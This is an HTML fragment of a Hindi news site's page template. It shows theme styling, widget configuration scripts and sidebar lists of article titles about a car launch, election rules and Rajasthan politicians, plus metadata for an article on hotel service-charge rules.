<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_44" >
<style></style>
<style>.tdi_44 .td-image-wrap{padding-bottom:70%}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}body .tdi_44 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_44 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_44 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_44 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_44 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_44 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .entry-review-stars{display:inline-block}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-block-title a,.tdi_44 .td-block-title span{text-transform:uppercase!important}.tdi_44 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_44 .td-module-container:before{bottom:-15px}.tdi_44 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{width:100%;float:left}.rtl .tdi_44 .td_module_wrap{float:right}.tdi_44 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_44 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td-module-meta-info{padding:0 0 0 16px}.tdi_44 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_44 .td_module_wrap{float:right}.tdi_44 .td-module-container:before{bottom:-15px}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1663","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "4";
block_tdi_44.found_posts = "451";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "113";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" class="td-image-wrap " title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2024/02/Untitled-design-1-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स">Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T16:48:38+05:30" >February 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" class="td-image-wrap " title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-1-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता">चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T23:31:17+05:30" >October 9, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" class="td-image-wrap " title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-6-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी">Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T13:39:03+05:30" >October 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/03/vasundhara-raje-political-journey-of-vasundhara-raje/"  rel="bookmark" class="td-image-wrap " title="Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/03/vasundhara-raje-political-journey-of-vasundhara-raje/"  rel="bookmark" title="Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर">Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T13:33:03+05:30" >October 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_44" data-td_block_id="tdi_44">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style></style>
<style>.tdi_45 .recentcomments{margin:0px!important}.tdi_45 .recentcomments{padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_45 .td-block-title a,.tdi_45 .td-block-title span{text-transform:uppercase!important}.tdi_45 .comment-author-link span,.tdi_45 .comment-author-link a{font-family:Open Sans!important}.tdi_45 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_45 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://khabartez.com/author/admin/"></span><meta itemprop="datePublished" content="2022-07-06T10:28:48+05:30"><meta itemprop="dateModified" content="2022-07-06T10:28:48+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://khabartez.com/2022/07/06/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%a8%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%b5%e0%a4%b8%e0%a5%82%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg"></span><meta itemprop="name" content="खबर तेज़"></span><meta itemprop="headline" content="ग्राहकों से नहीं वसूल सकते होटल-रेस्तरां सर्विस चार्ज: केंद्रीय एजेंसी ने लगाई रोक; हेल्पलाइन नंबर 1915 पर शिकायत की जा सकती है"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://khabartez.com/wp-content/uploads/2022/07/2017_7image_11_09_149091701service-ll.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1663","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "451";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "151";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" class="td-image-wrap " title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" ><img class="entry-thumb" src="[data-uri]" alt="Alto K10" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2024/02/Untitled-design-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स">Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T16:48:38+05:30" >February 3, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" class="td-image-wrap " title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" ><img class="entry-thumb" src="[data-uri]" alt="Code of Conduct" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता">चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T23:31:17+05:30" >October 9, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" class="td-image-wrap " title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" ><img class="entry-thumb" src="[data-uri]" alt="Rajesh Pilot" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-6-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी">Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T13:39:03+05:30" >October 4, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_48 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_48" >
<style></style>
<style></style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1663","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_block_7";
block_tdi_48.post_count = "3";
block_tdi_48.found_posts = "451";
block_tdi_48.header_color = "";
